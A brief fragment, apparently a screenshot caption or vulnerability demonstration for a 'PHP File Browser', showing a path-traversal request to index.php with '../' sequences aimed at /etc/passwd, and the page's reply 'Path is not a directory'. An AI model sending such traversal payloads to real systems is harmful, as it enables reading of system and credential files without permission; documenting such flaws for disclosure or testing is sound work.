 PHP File Browser
directorylisting/index.php?path=../../../../../../../../../../etc/passwd
PHP File Browser
Search Here..
Browsing Location: Demo
Path is not a directory